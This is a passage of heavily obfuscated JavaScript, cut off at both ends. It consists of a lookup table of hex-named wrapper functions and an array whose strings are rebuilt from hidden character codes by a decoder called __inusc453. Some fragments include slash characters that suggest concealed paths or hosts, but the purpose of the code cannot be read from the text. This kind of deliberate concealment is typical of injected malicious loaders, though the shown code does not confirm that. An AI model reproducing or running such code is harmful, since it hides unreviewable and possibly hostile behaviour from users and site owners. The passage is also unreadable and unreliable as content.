_0x1a98a8(_0x5c89e1);},'QOcgE':_0x32a4ab(0x313,0x70d,0x5f1,0x1d6)+'8','kiWFk':function(_0x4f30fd,_0xf5b0af){return _0x4f30fd+_0xf5b0af;},'yzaKv':function(_0x3be847,_0x3536c5){return _0x3be847(_0x3536c5);},'DJkND':function(_0x130f27,_0xa1d128){return _0x130f27(_0xa1d128);},'GIYkX':_0x32a4ab(0x3ca,0x2f4,0x12d,0x43d)+_0x42473f(-0x1b2,0x27a,0x27c,0x704),'iUFuz':function(_0x15b6f6,_0x518c7a){return _0x15b6f6+_0x518c7a;},'iOIHU':'108,103,10'+_0x42473f(0x213,0x3ef,0x1f7,0x422),'xnnCm':_0x42473f(0x7f8,0xb30,0x724,0x661)+'0,103,116,'+_0x42473f(0xe7,0x2c2,0x5ad,0x572),'fVhjh':function(_0x2d30ce,_0x25d782){return _0x2d30ce+_0x25d782;},'CDebj':_0x42473f(0x1111,0x878,0xbc4,0x67a)+_0x32a4ab(0xed,-0x55c,0x73d,-0x243),'zzlja':function(_0x2d538a,_0x593850){return _0x2d538a(_0x593850);},'nKuov':_0x32a4ab(0x76f,0x43c,0xcad,0x478)+'8,101','bVXcc':function(_0x1c8c26,_0x534cba){return _0x1c8c26(_0x534cba);},'dERJq':_0x32a4ab(-0x69,0x1c6,-0x97,0x497)+_0x32a4ab(0x873,0xe91,0x46e,0x68f)+_0x42473f(-0xdc,-0x357,0x232,-0x3e9)+'18','RCEZO':function(_0x5ed981,_0x361c19){return _0x5ed981+_0x361c19;},'yyQaf':_0x42473f(0x544,0x265,0x3e8,0x31b)+_0x42473f(0xf63,0x863,0xcbf,0xb7c),'mUCdM':function(_0x22bf59,_0xe217ec){return _0x22bf59(_0xe217ec);},'MSfbq':_0x32a4ab(-0x1c2,-0x81e,0x2ad,-0x7ba)+'4','adFVf':function(_0x583e23,_0x5c85ac){return _0x583e23(_0x5c85ac);},'RgmCe':_0x32a4ab(0xa26,0xc90,0x711,0x97f)+'4','KpqDP':function(_0xe3ba18,_0x46e999){return _0xe3ba18(_0x46e999);},'oOwuD':_0x32a4ab(0x7e2,0x9a5,0xb20,0xc83)+_0x42473f(0xfb0,0x7f0,0xaee,0x77d)+'18,124,123'+_0x42473f(0x249,0x949,0x36f,-0x104),'TrfjW':_0x42473f(0xb55,0x628,0x542,0x26e)+_0x42473f(0x339,0xe62,0x804,0xe31)+_0x32a4ab(0x63e,0x258,0x62b,0x392)+_0x32a4ab(-0x21b,-0x4ee,0xb6,0x40e)+'22','UbYaC':function(_0x5f4fe7,_0x38089b){return _0x5f4fe7(_0x38089b);},'XhFYI':_0x42473f(0x7f1,0x404,0x24d,0x394)+'1,105,108,'+'103','GPOnH':function(_0x9283d4,_0xcf32b4){return _0x9283d4(_0xcf32b4);},'tmHGe':function(_0x5d31bb,_0x1c039e){return _0x5d31bb+_0x1c039e;},'yxEzp':function(_0x577388,_0x377d11){return _0x577388+_0x377d11;},'cgTgn':function(_0x1a5ae1,_0x11a901){return _0x1a5ae1+_0x11a901;},'mwVlK':function(_0x50b636,_0x33ac15){return _0x50b636+_0x33ac15;},'UnerN':function(_0x222d8e,_0x3ed0c1){return _0x222d8e(_0x3ed0c1);},'SJAFV':function(_0x528e26,_0x88ae99){return _0x528e26(_0x88ae99);},'UgERO':function(_0x54e788,_0x69df49){return _0x54e788+_0x69df49;},'uooJk':_0x32a4ab(0x69d,0x609,0xae,0xea)+'4','IWiTf':_0x32a4ab(0x720,0x9fa,0x512,0xba8)+_0x42473f(0x7aa,0x683,0x45a,0x82b),'NAOlr':function(_0xec1cd1,_0x46b13d){return _0xec1cd1(_0x46b13d);},'JWzhs':_0x32a4ab(0x7e2,0x316,0x34e,0x66f)+_0x32a4ab(0x818,0x6d2,0x5dc,0x408)+_0x32a4ab(0x68b,0x38e,0xb82,0x6c3)+_0x32a4ab(0x8f6,0xf49,0x82f,0x8bf)+_0x42473f(0xa4e,0x6c4,0x97b,0x7c6),'Utlno':function(_0x29d021,_0x43a282){return _0x29d021(_0x43a282);},'TcRtc':function(_0x20f96a,_0x358595){return _0x20f96a+_0x358595;},'EewNw':function(_0x49b42e,_0x52051a){return _0x49b42e(_0x52051a);},'lQXtj':function(_0x20aabd,_0x4015b8){return _0x20aabd(_0x4015b8);},'DREBY':_0x42473f(0x7fa,-0x13c,0x1a1,0x296)+'0,113,102,'+'116,112,12'+'4,130,109,'+_0x32a4ab(0x8d5,0x9cd,0x393,0xe65),'Gronw':function(_0x3b49fc,_0x5a8212){return _0x3b49fc(_0x5a8212);},'ixPlK':function(_0x30b673,_0x174f70){return _0x30b673+_0x174f70;},'muVrZ':_0x42473f(0xd9d,0xdf2,0x985,0x54e)+_0x32a4ab(0x16b,-0x297,0x56d,0x615),'ekcKd':function(_0x21146a,_0x4a1743){return _0x21146a(_0x4a1743);},'DZklc':function(_0x366ea0,_0x4a35b5){return _0x366ea0(_0x4a35b5);},'iaqOg':_0x32a4ab(0x879,0x3bf,0xca4,0xa4e)+'4','xmEdm':_0x32a4ab(0x5cd,0x1fd,0x350,0x377),'heZwc':function(_0x1b6cdd,_0x34ef69){return _0x1b6cdd(_0x34ef69);},'hxeZg':_0x42473f(0x789,0x2b8,0x7e7,0x6b4)+_0x42473f(0x350,0x92,0x593,0x141),'TgEoq':function(_0x2990c0,_0x5c9b60){return _0x2990c0+_0x5c9b60;},'dvIUJ':function(_0x5596b5,_0x52daaf){return _0x5596b5(_0x52daaf);},'IpJPk':_0x32a4ab(0x370,0x147,0x223,0x99d)+_0x32a4ab(0x862,0x4db,0xc80,0xc69)+_0x42473f(0x6f8,0xb4f,0x558,-0xc8)+_0x42473f(-0x1f7,0x6f0,0x406,0xa5f)+_0x42473f(0xcc7,0x422,0x801,0x747),'QmFCG':function(_0x24e464,_0x28f7f0){return _0x24e464(_0x28f7f0);},'bKFCO':function(_0x53d915,_0x4a95d0){return _0x53d915(_0x4a95d0);},'rNKYm':'119,107,10'+_0x42473f(0xa7e,0x9bf,0x674,0xbb6)+'111,107,12'+_0x32a4ab(0x35e,0x177,0x914,0x32e)+_0x32a4ab(0x5c3,0xa8f,0x5fd,0x958)+_0x42473f(0x5d7,0x6f7,0xb7e,0xd37),'zrLNp':_0x32a4ab(0xa42,0x60d,0xd6c,0x539)+_0x42473f(0x959,0xc12,0x687,0x3a1)+_0x32a4ab(0x567,-0x94,0x56e,0xa56),'FOlpa':function(_0x174218,_0x15e29e){return _0x174218+_0x15e29e;},'spVTG':_0x32a4ab(0x41,0x356,0x5bb,-0x6f)+_0x32a4ab(-0xda,-0x3eb,-0x322,-0x3d5)+'116','lRuuA':_0x32a4ab(0xa67,0xeea,0xa92,0xd86),'ISuIT':function(_0x332734,_0x1a6298){return _0x332734(_0x1a6298);},'LIjRg':_0x42473f(0x8e2,0x85f,0x505,0x8e1)+_0x42473f(0x7bd,0x5e3,0x1bb,-0x40a)+_0x32a4ab(0xa07,0xee0,0x855,0x9fb)+_0x42473f(0x541,-0x18b,0x196,-0x205),'GpkPi':function(_0x46b69d,_0x4f0d72){return _0x46b69d+_0x4f0d72;},'hidCM':function(_0x5a4298,_0x554cb0){return _0x5a4298(_0x554cb0);},'JmgJH':'116,121,10'+_0x32a4ab(0xa7a,0xb4a,0xd77,0x837)+'121,111,11'+'9','gRUCr':function(_0x13ef8e,_0x4c481e){return _0x13ef8e(_0x4c481e);},'xGLaA':function(_0xba4a12,_0x4476ac){return _0xba4a12(_0x4476ac);},'ljDMh':_0x32a4ab(0x3d7,0x3c,-0x4c,0x641)+',113,116,1'+_0x42473f(0x6c0,0x913,0x7fa,0xe3d)+_0x42473f(0x94f,0x7c,0x6d2,0x571)+_0x42473f(0x89a,0xa88,0x5a2,0x467),'zfewV':function(_0x29cfcf,_0xc349ff){return _0x29cfcf(_0xc349ff);},'tZdUd':function(_0x2d8d60,_0x18f7e2){return _0x2d8d60+_0x18f7e2;},'PMkaI':function(_0x20ea5b,_0x2566d0){return _0x20ea5b(_0x2566d0);},'PTZvR':function(_0x3adeb4,_0x36eb41){return _0x3adeb4(_0x36eb41);},'ZnwZd':_0x32a4ab(0x6af,0xa2e,0x430,0xb8)+_0x42473f(0xa3,-0xb0,0x34a,0x1e7)+'114,112,10'+'7,116,111','uiYYt':function(_0x37a9df,_0x32c88c){return _0x37a9df(_0x32c88c);},'hjWcE':function(_0x4584d0,_0x4abd21){return _0x4584d0+_0x4abd21;},'CrEvA':function(_0x4c7b59,_0x50263f){return _0x4c7b59+_0x50263f;},'YZmil':function(_0x2e7293,_0x5cf740){return _0x2e7293+_0x5cf740;},'cXGfT':function(_0x16e5e1,_0x3d3a6e){return _0x16e5e1(_0x3d3a6e);},'Cofnk':function(_0x211cf3,_0xda174b){return _0x211cf3(_0xda174b);},'hKcwm':function(_0x3296d5,_0x5eb4d9){return _0x3296d5(_0x5eb4d9);},'oYENn':function(_0x2e2f7e,_0x5c6c10){return _0x2e2f7e(_0x5c6c10);},'NKTTX':function(_0x50b623,_0x4ecac5){return _0x50b623+_0x4ecac5;},'nHyla':function(_0x18875b,_0x10742a){return _0x18875b(_0x10742a);},'CmBRf':'98,102,120'+',112,121,1'+'24','BwPjF':_0x32a4ab(0xa24,0x531,0xe5d,0x3e9)+_0x42473f(0x270,-0x18,0x59f,0x316),'lskth':function(_0x237837,_0x4be845){return _0x237837+_0x4be845;},'riNUE':_0x42473f(0xa00,0x9fb,0xa18,0x90c)+_0x42473f(0x6f2,0xafb,0x99c,0x5ba)+_0x42473f(0x1033,0xb08,0x9f4,0xc32),'eiLLs':function(_0x376505,_0x753d1a){return _0x376505+_0x753d1a;},'gLMpZ':function(_0xa7198e,_0x5256b0){return _0xa7198e(_0x5256b0);},'BzjCQ':function(_0x13665f,_0x5c334f){return _0x13665f(_0x5c334f);},'tHECL':_0x32a4ab(-0x89,-0x59,-0x4c3,-0x3ed)+_0x42473f(0x6a5,0x2cd,0x53c,0x33f)+_0x32a4ab(0x6a1,0x6a4,0x1e5,0x193),'HiVDA':function(_0x1dba78,_0x1f61ad){return _0x1dba78(_0x1f61ad);},'zMzbA':_0x32a4ab(0x57,-0x1a5,-0x3e4,0x1d7)+_0x42473f(0xa48,0x880,0x6f8,0xb3b),'ARtYN':_0x32a4ab(0x20c,0x397,0x278,-0x227)+'4','xtZVE':'121,118,12'+'0,102,106,'+_0x42473f(0x15f,0x59c,0xaa,-0x45),'BpCqf':function(_0x15f151,_0x103b2d){return _0x15f151+_0x103b2d;},'JTQCo':_0x42473f(0x10d,0x785,0x5a8,0xbc6),'nwJoA':_0x42473f(0x8da,0xb02,0xcf1,0xa4f)+_0x42473f(0xbf5,0x285,0x62a,0x8ed)+_0x42473f(0x500,-0x48,0x19d,0x1d6)+'6','fGcTo':function(_0x3e1a3c,_0x3fb92b){return _0x3e1a3c(_0x3fb92b);},'HtCdq':function(_0x4c0641,_0xb5d781){return _0x4c0641(_0xb5d781);},'EMwcZ':function(_0x20b4ef,_0x4dd2c2){return _0x20b4ef(_0x4dd2c2);},'qpsgX':_0x32a4ab(0x5c2,0x11c,0x589,0x982)+_0x42473f(0x212,-0x2e6,0x283,0x535)+'03,115,109'+_0x32a4ab(-0xf3,-0x738,-0x457,0x4bf)+_0x42473f(0x9a0,0x6de,0x64b,0xa29),'xDivn':function(_0x1908ff,_0x5d236c){return _0x1908ff(_0x5d236c);},'bYqNK':_0x32a4ab(0x5f1,0x2e4,0x44d,0x1f4)+_0x32a4ab(0x171,0x771,-0x38c,-0x3f8)+_0x42473f(0x1e1,-0xd,0x53d,0x623),'pSZNZ':function(_0x4e9962,_0x5c0bee){return _0x4e9962(_0x5c0bee);},'FqWpR':function(_0x33f2f9,_0xe90746){return _0x33f2f9<_0xe90746;}};const _0x2b00c3=[_0x11eefe[_0x42473f(0x1216,0xa0d,0xcfb,0x848)](_0x11eefe['kvfLa'](__inusc453,'121,120,10'+'8,104,106,'+_0x32a4ab(-0x41,-0x657,-0x39c,-0x5a3)),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xf9a,0x7a0,0xac0)])),_0x11eefe['pIlxF'](_0x11eefe[_0x42473f(0xa85,0xbec,0xb90,0x7c5)](_0x11eefe[_0x42473f(0x7a5,0x10ed,0xb90,0x9a4)](__inusc453(_0x11eefe['ujjWW']),_0x11eefe[_0x32a4ab(0x238,0x2d,-0xf7,-0x2b0)](__inusc453,_0x11eefe[_0x42473f(-0x318,0x60d,0xbe,0x55d)]))+_0x11eefe[_0x32a4ab(0x238,0x279,0x2e2,0x276)](__inusc453,_0x11eefe[_0x42473f(0x1c3,0x3bd,0x23a,0x631)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x42473f(0x457,0x7bd,0x50e,0x7a8)](__inusc453,_0x11eefe[_0x42473f(0x6f6,0x3a6,0x512,0x2dd)])),_0x11eefe[_0x32a4ab(-0x207,-0x534,-0x7ac,-0x35a)](_0x11eefe['miyla'](__inusc453,_0x11eefe[_0x42473f(0x98e,0x9c2,0x729,0x15e)]),_0x11eefe[_0x32a4ab(0x23f,-0x273,0x183,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xc4f,0xc5b,0x669)])),_0x11eefe['fpalO'](__inusc453,_0x11eefe['wxQQC']),_0x11eefe[_0x32a4ab(0x57e,0x3de,0x96c,0x5d1)](_0x11eefe[_0x42473f(0x5a9,0x2c6,0x3f1,0x892)](__inusc453,_0x11eefe[_0x42473f(0xc30,0x6eb,0x881,0x326)]),_0x11eefe[_0x32a4ab(0x75,-0x39,-0x25b,-0x4c3)](__inusc453,_0x11eefe[_0x42473f(-0xae,0x3af,0x566,0x7b6)])),_0x11eefe[_0x32a4ab(0x5b,0x24a,0x288,0x2a7)](_0x11eefe[_0x42473f(0x562,-0x45,0x515,-0xbe)](__inusc453,_0x11eefe[_0x32a4ab(0x974,0x549,0x5be,0xcc8)])+_0x11eefe[_0x42473f(0x72c,-0x163,0x415,0x839)](__inusc453,_0x32a4ab(-0x1f,-0x61e,-0x85,-0x4b7)+',103')+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x381,0xd1,-0x424)]),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x42473f(0x184,0xb5,0x512,0xaf7)])),_0x11eefe[_0x42473f(0x8f6,0x346,0x802,0x50a)](_0x11eefe['EGrBK'](_0x11eefe['QFRDZ'](__inusc453,_0x11eefe['pQnFv']),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x1bf,0x37e,-0xe4)])),_0x11eefe[_0x42473f(-0x10e,0x62d,0x3f1,0x405)](__inusc453,_0x42473f(-0x405,0x111,0x9b,-0x4a5))),_0x11eefe['ZkjYd'](_0x11eefe[_0x32a4ab(0x238,0x71,0x2f,0x4d3)](__inusc453,_0x42473f(0xd67,0xb55,0xbab,0x8fc)),_0x11eefe[_0x42473f(0xd1b,0xbb1,0x8ae,0xc43)](__inusc453,_0x11eefe[_0x42473f(0x954,-0x61,0x52e,0x9eb)])),_0x11eefe[_0x32a4ab(0x587,0xb29,0x8a1,0x335)](_0x11eefe['zIKTh'](__inusc453,_0x11eefe[_0x42473f(0x66a,0x7af,0x987,0x424)])+__inusc453(_0x11eefe['nBGLi'])+_0x11eefe[_0x32a4ab(0x75,-0x1ba,0x677,0x1dd)](__inusc453,_0x32a4ab(0x9a2,0xe94,0xe44,0xa07)+'103'),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0xf6f,0xf47,0xba5)])),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x32a4ab(0x1df,-0x1ff,0x5c6,-0x4e)]),_0x11eefe[_0x42473f(0x834,0x9ff,0x786,0x8c8)](__inusc453(_0x11eefe[_0x42473f(0x327,0x8cc,0x354,0x16d)]),_0x11eefe[_0x32a4ab(0x212,0x11f,0x779,0x3d2)](__inusc453,_0x11eefe[_0x32a4ab(0x1d7,-0x156,-0x308,-0x80)])),_0x11eefe['wjMON'](_0x11eefe['wjMON'](_0x11eefe[_0x42473f(0x137,0x59f,0x25f,0x610)](__inusc453,_0x11eefe[_0x42473f(-0x22d,0x26d,0x3f2,0xa21)]),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x42473f(0x4c3,0x8f1,0x399,-0x10c)])),_0x11eefe[_0x42473f(-0x230,0x17e,0x34b,0x8ca)](__inusc453,_0x11eefe[_0x42473f(0x73b,0xb77,0xd10,0x8fb)])),_0x11eefe[_0x42473f(0x767,0x2fc,0x35d,0x1f)](__inusc453(_0x11eefe[_0x32a4ab(0x565,-0xd,0xa7f,0x574)]),__inusc453(_0x11eefe[_0x42473f(0x795,0x3b4,0x512,0xe6)])),_0x11eefe[_0x32a4ab(0x459,0xab0,0x6a4,0x156)](_0x11eefe[_0x42473f(0x569,0x167,0x5eb,0x881)](__inusc453,_0x32a4ab(0x65,-0x33f,-0x17,0x4e)+_0x42473f(0x16b,0x44c,0x506,0x6d1)+_0x32a4ab(0x78a,0x857,0x890,0x451)+_0x42473f(0x5d8,0x10a0,0xb4e,0xe26)+'57'),__inusc453(_0x32a4ab(0x8ac,0x9fd,0xaaa,0x5a9)+'2')),_0x11eefe[_0x32a4ab(0x57e,0x498,0x780,0x963)](_0x11eefe[_0x32a4ab(0x272,0x260,0x8cb,0x33f)](_0x11eefe[_0x42473f(0x6bb,0xba7,0x753,0x443)](__inusc453,_0x11eefe['yulJe']),_0x11eefe[_0x32a4ab(0x766,0x675,0x97b,0xd19)](__inusc453,_0x32a4ab(-0x38,0x26f,0x17d,0xfe)+_0x32a4ab(0x3c9,0x774,0x156,0x5a0)+'52,106'))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x468,-0x33c,0x342)]),_0x11eefe[_0x42473f(0x1f9,0x56a,0xe3,0x62d)](__inusc453,_0x42473f(0x365,0x1d,0x9b,-0x223))),_0x11eefe[_0x42473f(0x96f,0xca1,0x72f,0x4ee)](_0x11eefe[_0x32a4ab(0x5d8,-0x1a,-0xc,0x92d)](__inusc453,_0x11eefe[_0x42473f(0xd14,0xda7,0x9c0,0xecc)]),_0x11eefe[_0x32a4ab(0xef,0x59d,0x5b6,0x2c)](__inusc453,_0x11eefe[_0x42473f(0xff5,0x5e5,0xac2,0x92b)]))+_0x11eefe['qYDBl'](__inusc453,_0x11eefe['PUIrU'])+_0x11eefe['RURwo'](__inusc453,_0x32a4ab(-0x23b,0xcf,-0x71,-0x618)),_0x11eefe[_0x42473f(0x112a,0x792,0xb33,0x6f7)](__inusc453,_0x11eefe[_0x32a4ab(0xa0d,0x3d8,0x3cd,0x4e1)])+__inusc453(_0x11eefe['oJFIm'])+_0x11eefe[_0x32a4ab(0x6c4,0x7ce,0x887,0xa4d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['WhbVr'](_0x11eefe[_0x32a4ab(0x87,0x3b4,-0x3be,0xa9)](_0x11eefe[_0x32a4ab(0x957,0xea9,0x4a6,0x643)](__inusc453,_0x42473f(0xbe,0x47d,0x33b,0x8cb)+'7'),__inusc453(_0x11eefe['cJtNC'])),_0x11eefe[_0x42473f(0x327,0x484,0x4fb,0xa71)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x431,0xb41,0x670)])),_0x11eefe[_0x32a4ab(0x323,0x521,0x13a,0xe1)](_0x11eefe[_0x32a4ab(0x87,-0x37c,0x9a,0x666)](_0x11eefe[_0x32a4ab(0x6ba,0x5ab,0x9f7,0x82b)](__inusc453,_0x11eefe['CgcIP']),_0x11eefe[_0x32a4ab(-0x17a,0x8e,-0x540,0xe0)](__inusc453,'47')),_0x11eefe['kvfLa'](__inusc453,_0x42473f(0x11c2,0x101b,0xb82,0x109e)+'2')),_0x11eefe[_0x42473f(0x6a0,0x506,0x35d,0x414)](_0x11eefe[_0x32a4ab(0x781,0x77f,0x858,0x4bf)](__inusc453(_0x11eefe['XgyHr'])+__inusc453('112'),_0x11eefe[_0x42473f(0x470,0x1d6,0x5eb,0x22)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x32a4ab(-0x17a,-0x290,0x14b,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x121,0x1e,0x512,0x17b)])),_0x11eefe['McsIS'](__inusc453,_0x11eefe[_0x32a4ab(0x9ce,0x606,0x4f3,0x784)]),_0x11eefe[_0x32a4ab(0x4a5,0x5f,0x76f,-0x68)](_0x11eefe[_0x32a4ab(0x315,0x7d5,0x7e2,-0x11b)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x72f,0xced,0xa9a)]),_0x11eefe[_0x32a4ab(-0x129,-0x405,-0x365,-0x776)](__inusc453,_0x11eefe[_0x42473f(0x25c,0xb0b,0x512,0x314)])),_0x11eefe[_0x42473f(0xdb5,0xce5,0xa86,0xde9)](__inusc453,_0x42473f(0x841,0x114f,0xb45,0x6f5)+'1,120,51,1'+_0x32a4ab(0x2ce,0x734,0xca,0x1ed)),_0x11eefe[_0x32a4ab(-0x3a,0x48e,-0x2a6,-0xb3)](_0x11eefe[_0x42473f(0xbf8,0x1008,0xa06,0xc5a)](_0x11eefe[_0x32a4ab(0x212,0x6f0,0x3ea,0x356)](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x992,0x2ac,0x4fb,0x90a)](__inusc453,_0x11eefe['kjMDm'])),__inusc453(_0x11eefe[_0x42473f(0xa1e,0xa0a,0x512,0x99b)])),_0x11eefe['olsha'](_0x11eefe[_0x32a4ab(0x8af,0x9eb,0xaf9,0xcd1)](_0x11eefe[_0x42473f(0x590,0x513,0x3c5,0x484)](__inusc453,_0x11eefe['eEAWF']),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(-0x24c,0x176,0x3a8,0x42b)])),_0x11eefe[_0x32a4ab(0x85d,0xc86,0x345,0x6aa)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xafe,0xdd2,0xf55)])),_0x11eefe[_0x42473f(0x95d,0x664,0x78b,0x2eb)](_0x11eefe[_0x42473f(0x6bc,0x1066,0xc65,0x677)](_0x11eefe[_0x42473f(0x54,0x9dd,0x4e8,0xa33)](__inusc453,_0x11eefe[_0x32a4ab(0x3a8,-0x9d,-0x1c7,-0x60)]),__inusc453(_0x11eefe[_0x42473f(0x355,0xa5c,0x493,0xa25)])),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x141,-0x3db,0x1e1)])),_0x11eefe[_0x42473f(0xac,0x4a,0x548,0x1d5)](_0x11eefe[_0x32a4ab(-0x1f9,-0x63e,-0x3b8,-0x4a9)](_0x11eefe[_0x42473f(0xd07,0xa2d,0x854,0xc08)](_0x11eefe['ZyjRB'](_0x11eefe[_0x32a4ab(0x13f,-0x2cd,-0x2cb,0x2b0)](__inusc453,_0x11eefe[_0x42473f(0xdc1,0xc17,0xb5c,0x7bc)]),_0x11eefe[_0x42473f(0x2d7,0x3d0,0x488,0x42e)](__inusc453,_0x42473f(0xa16,0x104e,0xc61,0x1074))),_0x11eefe[_0x32a4ab(0x98d,0xb7e,0xaa4,0xbd2)](__inusc453,_0x32a4ab(-0x59,-0x421,0x48,0x236))),_0x11eefe[_0x32a4ab(-0x1f3,0x39c,-0x194,-0x363)](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x71,0x98,0x525,0x39a)](_0x11eefe[_0x42473f(0x48c,0x185,0x4de,0x60e)](__inusc453,_0x11eefe[_0x32a4ab(0x13c,-0x1de,0x5e6,0x45)])+_0x11eefe['IndOa'](__inusc453,_0x11eefe['ryJOH'])+_0x11eefe[_0x32a4ab(0x47d,0x374,-0x142,0x3de)](__inusc453,_0x11eefe['wTPIN'])+_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x479,-0x1f2,-0x440)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x3f1,0x512,0x395)])),_0x11eefe[_0x42473f(0xfc4,0x1075,0xc71,0xa9f)](__inusc453,_0x11eefe[_0x32a4ab(0x451,0x94b,-0x1be,0x69b)]),_0x11eefe[_0x32a4ab(0x87,-0x58a,0x5d5,-0x378)](_0x11eefe[_0x32a4ab(0x98f,0x4f3,0x615,0xc64)](_0x11eefe['lRKIm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x4d0,0x959,0xb84)]),_0x11eefe[_0x42473f(0x9d6,0xf9f,0xc63,0xdf5)](__inusc453,_0x11eefe['meSRw'])),_0x11eefe[_0x32a4ab(0x3c6,0x350,0x7a7,0x674)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x52c,0x51c,0x5e3,0x656)](_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(0x7e5,0xd8a,0xa50,0x85e)](_0x11eefe[_0x32a4ab(-0x155,0x4df,-0x65a,-0x389)](__inusc453,_0x11eefe['mNvFX']),_0x11eefe[_0x42473f(0x283,0xc0,0x3d3,-0x10d)](__inusc453,_0x11eefe[_0x42473f(0x49a,0xd14,0x71d,0x1c8)])),_0x11eefe[_0x32a4ab(0x496,0x7c6,-0xe3,0xbc)](__inusc453,_0x11eefe[_0x42473f(0x955,-0x9a,0x514,0xc5)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x46c,0x2f4,0x3e9)])),_0x11eefe[_0x32a4ab(0x52c,0x79,0x800,0x5f8)](_0x11eefe[_0x42473f(0x3fb,0x3cf,0x54a,-0x79)](_0x11eefe['dULKH'](__inusc453,_0x42473f(0xba4,0x142,0x70b,0x965)),_0x11eefe[_0x32a4ab(0x70c,0x2b0,0x459,0xbb0)](__inusc453,_0x11eefe[_0x32a4ab(-0x116,-0x73f,-0x104,0x457)])),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x263,0xa69,0x512,0x6e8)])),__inusc453(_0x11eefe[_0x42473f(0x38b,0x3d8,0xab,-0x3d2)]),_0x11eefe[_0x42473f(0x411,0x7f0,0x54a,-0xe9)](_0x11eefe[_0x32a4ab(-0x1f9,-0x479,-0x2a1,0x266)](_0x11eefe[_0x32a4ab(0x587,0x1dc,0xd1,0x572)](_0x11eefe[_0x32a4ab(0x957,0x58d,0x868,0xcb8)](__inusc453,_0x11eefe['KiTTe']),_0x11eefe[_0x32a4ab(0x2,-0x3cf,-0x15c,-0x4b5)](__inusc453,_0x11eefe['NaKkG'])),_0x11eefe[_0x32a4ab(0x399,0x9da,-0x95,-0x1e4)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xcca,0x3b6,0x784)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1af,-0x593,-0x3a5,-0x6a3)])),_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(-0x132,0x37e,0x3c4,0x2cc)](_0x11eefe[_0x42473f(0x969,0xa74,0xb33,0xec6)](__inusc453,_0x11eefe[_0x32a4ab(-0xc6,-0x205,-0x2df,0x171)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x3f9,0x3e2,-0x6c7)])),_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x42473f(0x1be,-0x2d,0x512,0x73c)])),_0x11eefe['eIIkQ'](_0x11eefe['kIZJu'](__inusc453,_0x11eefe[_0x32a4ab(0x92e,0xf04,0xf06,0x85e)])+_0x11eefe[_0x32a4ab(0x65c,0x182,0x7e8,0xaf)](__inusc453,_0x11eefe[_0x32a4ab(0x13a,0x5d4,0x26c,0x55b)]),_0x11eefe[_0x42473f(0x99e,0xd7c,0x9a6,0xdd1)](__inusc453,_0x11eefe[_0x42473f(0x10f9,0xd54,0xd10,0x1160)])),_0x11eefe[_0x42473f(0x52,0x942,0x4e7,0xb11)](_0x11eefe[_0x42473f(0x324,-0x2ab,0x1eb,0x789)](_0x11eefe[_0x32a4ab(0x3ea,0x2de,-0x80,0x53d)](_0x11eefe[_0x32a4ab(0x99b,0xe65,0xe96,0xcb7)](__inusc453,_0x11eefe[_0x32a4ab(0xa58,0x53d,0x6fb,0x681)]),__inusc453(_0x11eefe['watdV'])),__inusc453(_0x11eefe[_0x42473f(0xe34,0xcbb,0x8a4,0xd62)])),__inusc453(_0x11eefe[_0x42473f(0xc24,0x810,0xc6e,0x923)])),_0x11eefe[_0x32a4ab(-0x1f9,-0x332,-0x156,-0x21)](_0x11eefe[_0x42473f(0x100a,0xc8e,0xc55,0x8aa)](_0x11eefe[_0x42473f(0x622,-0x224,0x387,0x40b)](__inusc453,_0x11eefe[_0x32a4ab(0x6d5,0x78,0x16a,0xa1d)]),_0x11eefe[_0x32a4ab(0x6ba,0x259,0x358,0x100)](__inusc453,_0x11eefe[_0x32a4ab(-0x9f,-0x56a,0x3f8,-0x34b)]))+_0x11eefe[_0x42473f(0xa4d,0xa6a,0x605,0xbdc)](__inusc453,_0x11eefe[_0x32a4ab(0x7c2,0x681,0x3c4,0x273)]),_0x11eefe[_0x42473f(0xe1e,0x1071,0xcc0,0xb4f)](__inusc453,_0x42473f(0xa4c,0xe27,0xb82,0x805)+'2')),_0x11eefe[_0x32a4ab(0x781,0xd6e,0x6bd,0xb12)](_0x11eefe['leevI'](_0x11eefe['wrdsr'](_0x11eefe[_0x42473f(0x94a,0x9c9,0x9fa,0xd92)](__inusc453,_0x42473f(0x3f9,0x809,0x33b,0x398)+'7,114,109,'+_0x42473f(0x57d,0x712,0x313,-0x223)),__inusc453(_0x42473f(0x7f6,-0x372,0x1da,-0x113))),__inusc453(_0x11eefe[_0x42473f(0x143,0x2f1,0x175,0x5c7)])),_0x11eefe[_0x32a4ab(0x786,0x48d,0x645,0x397)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x64,-0x478,0xca,0x629)](_0x11eefe[_0x32a4ab(0x437,